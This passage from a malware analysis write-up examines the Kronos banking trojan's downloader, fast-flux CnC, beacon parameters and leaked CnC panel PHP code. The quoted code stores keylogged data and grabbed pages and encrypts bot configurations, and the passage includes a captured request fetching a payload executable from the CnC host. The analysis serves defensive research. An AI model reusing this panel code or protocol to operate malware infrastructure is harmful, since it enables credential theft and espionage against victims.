Apart from infecting browsers and stealing the data, Kronos also has a downloader feature. During our tests, it downloaded a new executable and saved it in the %TEMP% . Payloads are stored in the additional directory with the same name as the main installation directory:| > Users > tester > AppData > Local > Temp > {117BB161-6479-4624-858B-4D2CE81593A2}   |                  |                  |             |        |  |
|--------------------------------------------------------------------------------------|------------------|------------------|-------------|--------|--|
|                                                                                      |                  |                  |             |        |  |
| $e$ with $\star$ New folder                                                          |                  |                  |             |        |  |
| ┻<br>Name                                                                            | Date modified    | <b>Type</b>      | Size        |        |  |
| nCBngA.exe                                                                           | 2017-08-27 17:51 | Application      | 438 KB      |        |  |
|                                                                                      |                  |                  |             |        |  |
| AppData ▶ Roaming ▶ Microsoft ▶ {117BB161-6479-4624-858B-4D2CE81593A2}               |                  |                  |             |        |  |
| New folder<br>Share with $\blacktriangledown$<br>$\sin$ library $\blacktriangledown$ |                  |                  |             |        |  |
| Name                                                                                 | ┻                | Date modified    | Type        | Size   |  |
| 9b99cebb.cfg                                                                         |                  | 2017-08-27 17:51 | CFG File    | 169 KB |  |
| 9b99cebb.exe                                                                         |                  | 2017-08-24 01:42 | Application | 290 KB |  |
|                                                                                      |                  |                  |             |        |  |

Downloaded payload:

### [6f7f79dd2a2bf58ba08d03c64ead5ced –](https://virustotal.com/#/file/e675aac1fbb288eb16c1646a288eb8fe3e2c842f03db772f924b0d7c6b122f15/) nCBngA.exe

The payload is downloaded from Kronos CnC:

| hjbkjbhkjhbkjhl.info           |                                               | 74 bytes connect.php      |
|--------------------------------|-----------------------------------------------|---------------------------|
| hjbkjbhkjhbkjhl.info text/html |                                               | 178 bytes connect.php     |
| hjbkjbhkjhbkjhl.info           |                                               | 74 bytes connect.php?a=1  |
| hjbkjbhkjhbkjhl.info text/html |                                               | 172 kB connect.php?a= $1$ |
|                                | hjbkjbhkjhbkjhl.info application/octet-stream | 448 kB 38bacf4f.exe       |

…in unencrypted form:```
٠
GET /lampi/upload/38bacf4f.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/32.0.1667.0 Safari/537.36
Host: hjbkjbhkjhbkjhl.info
Cookie: PHPSESSID=9ck5tblgigmp90ppprogsjaic6
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 15:46:36 GMT
Content-Type: application/octet-stream
Content-Length: 448000
Connection: close
Last-Modified: Sun, 27 Aug 2017 12:52:39 GMT
ETag: "2ca0669-6d600-557bba73d8218"
Accept-Ranges: bytes
........ .!..L.!This program cannot be run in DOS mode.
```
In the analyzed case, downloaded payload was just an update of the Kronos bot. However, the same feature may also be used for fetching and deploying other malware families.

### **Command and Controll (CnC) server**

In the analyzed case, Kronos used [Fast-Flux technique](https://en.wikipedia.org/wiki/Fast_flux) for its CnC. The domain was resolved to a different IP each time. For example, the domain hibkihhkihhkihl.info was resolved to an IP address randomly picked from the pool given below:

46.175.146.50 46.172.209.210 47.188.161.114 74.109.250.65 77.122.51.88 77.122.51.88 89.25.31.94 89.185.15.235 91.196.93.112 176.32.5.207 188.25.234.208 109.121.227.191

Watching the communication with the CnC, we observed queries to the site connect.php, with an optional parameter a:

```
connect.php - initial beacon
connect.php?a=0 - sending data to the CnC
connect.php?a=1 - downloading the configuration form the Cnc
```
### **CnC panel**Thanks to the code of the CnC panel that leaked online, we can have more insights on all the functionalities and their implementation. Like most of the malware panels, the Kronos panel is written in PHP and uses MySQL database. Overview of the files:



It turns out, that in total the bot has three commands:

- $\bullet$   $a=0$  sends the grabbed page content
- $\bullet$   $a=1$  fetch the configuration file
- $\bullet$   $a=2$  send the logged windows

Below we can see the relevant fragments of the panel's code (implemented inside connect.php ), responsible for parsing and storing the data uploaded by the respective commands.```
Command #0 (a=0):
 else if (\text{fLog type} == 'L')€
          $Log content = "page data:\r\n".$Log content;
 \,else if (\frac{1}{2}Log type=='E')\{$is error = 1;$Log content = 'exception code: '.$url full."\r\nerror data:\r\n".$Log content;
 \}if ($Log content!='')
 €
          $insertQuery = "INSERT INTO logs SET unique_id='$<mark>UniqueId</mark>', log_url='"
          .mysql_real_escape_string(urldecode($url_full))."', log='
          .mysql_real_escape_string(urldecode($Log_content))
         ."', os='$0S', ip='$client ip', country='$Country', date='$time', is error = '$is error'";
         @mysql_query($insertQuery);
 \mathcal{F}
```

```
Command #2 (a=2):
```

```
$process_name = mysql_real_escape_string($exp[0]);
$window title = myself real escape string($exp[1]);$logged keys = mysql real escape string(trim($exp[2], "\0"));
$rowsKey = mysql query("SELECT * FROM `keys` WHERE date='$today' AND unique id='$UniqueId' AND
process name='$process name' AND window title='$window title'")
or die(mysql_error());
if(mysql num rows($rowsKey))
\{mysql_query("UPDATE `keys` SET logged keys=concat(logged keys, '$logged keys') WHERE
        date="$today' AND process name='$process name' AND window title='$window title'")
        or die(mysql error());
}else{
        if(strlen(\$logged keys) > 1)€
                mysql_query("INSERT INTO `keys` SET unique_id='$<mark>UniqueId</mark>', country='$Country',
                os='$0S', ip='$client ip', logged keys='$logged keys', date='$today'
                process name='$process name', window title='$window title'") or die(mysql error());
        }
\mathcal{F}
```
The configuration that is sent to the bot is prepared by the following code:

```
Command #1 (a=1):
```

```
if(iset(\$ 6ET['a']) \&&$ 6ET['a'] == 1)₹
        $file = foren($ vars['InjectsFile'], "r");if(!$file)
                die()$Config = fread($file, filesize($ vars['InjectsFile']));
        $Config = str replace(' <?php die(); ?>'. "", $Config);exit(EncryptConfig($Config, $UniqueId));
}
```We can also see very clearly how the config is encrypted – using AES in CBC mode, where [the key is first 16 bytes of md5 of the BotId \(it confirms what researchers form Lexsi lab](https://www.lexsi.com/securityhub/kronos-decrypting-the-configuration-file-and-injects/?lang=en) found by reverse engineering).

```
function EncryptConfig($Data, $BotId)
€
        $Data.=pack("C", 0x00);% key = substr(md5 ($BotId), 0, 16);srand();
        $iv = mcrypt_create_iv(mcrypt_get_iv_size(MCRYPT_RIJNDAEL_128, MCRYPT_MODE_CBC), MCRYPT_RAND);
        $encrypted = mcrypt_encrypt(MCRYPT_RIJNDAEL_128, $key, $Data, MCRYPT_MODE_CBC, $iv);
        return $iv.$encrypted;
\mathcal{F}
```
However, AES is not the only cryptographic algorithm that is utilized by Kronos. Other commands use BlowFish in ECB mode:

```
Command #0 (a=0):
```

```
else if(isset($ GET['a']) && $ GET['a'] == 0)
€
        $LogData = substr($PostData, 74);$Key = substr(md5($<mark>UniqueId</mark>) . md5($<mark>UniqueId</mark>), 0, 56);
        $Decrypted = mcrypt decrypt(MCRYPT BLOWFISH, $Key, $LogData, MCRYPT MODE ECB, NULL);
        $len = strlen($Decrypted);
        $line = explode("<*#*~>", $Decrypted);
```

```
Command #2 (a=2):
```

```
else if(isset($ GET['a']) && $ GET['a'] == 2)
ſ
       $LogData = substr($PostData, 74);$Key = substr(md5($<mark>UniqueId</mark>) . md5($<mark>UniqueId</mark>), 0, 56);
       $Decrypted = mcrypt decrypt(MCRYPT BLOWFISH, $Key, $LogData, MCRYPT MODE ECB, NULL);
       $len = strlen($Decrypted);\$today = strtotime("today");echo($Decrypted . "\n");
```
In all cases, there is a variable called UniqueId that is used as a key. The UniqueId is nothing more but the BotId, that is sent in every POST request in XOR encoded form.```
$InjectHash = "";$UniqueId
                = 100$Country = CountryName($client ip);for($i = 0; $i < 32; $i++)
₹
        $InjectHash .= $PostData[2+$i] ^ $PostData[0];
ł
for($i = 0; $i < 38; $i++)
€
        $UniqueId .= $PostData[35+$i] ^ $PostData[0];
ł
$InjectHash = mysql real escape string($InjectHash);
$UniqueId = mysql real escape string($UniqueId);
```
You can find the corresponding Python scripts for decoding the appropriate requests and responses here:

[https://github.com/hasherezade/malware\\_analysis/tree/master/kronos](https://github.com/hasherezade/malware_analysis/tree/master/kronos)

Kronos comes also with option of adding some plugins, extending the core functionality:

```
<?php
//enabling features here will not work if bot is compiled without
define("RVNC ENABLED", FALSE); //Reverse VNC
define("KLOG ENABLED", FALSE); //Key Logger
?>
```
As we may conclude, the plugins are capable of extending Kronos with some espionage capabilities, such as VNC (for viewing the desktop) and logging typed keystrokes.

### **Decrypting the communication**

With the help of prepared scripts (available [here\)](https://github.com/hasherezade/malware_analysis/tree/master/kronos), we can decrypt the important elements of the communication between the Kronos bot and the CnC server. Let's assume that we have a PCAP file with a captured traffic.

#### **The BotId**

We need to start from getting the Kronos  $BotId$ , because as we know it will be used to derive the encryption keys. We will find it in the requests sent by the bot to its CnC (74 bytes long):

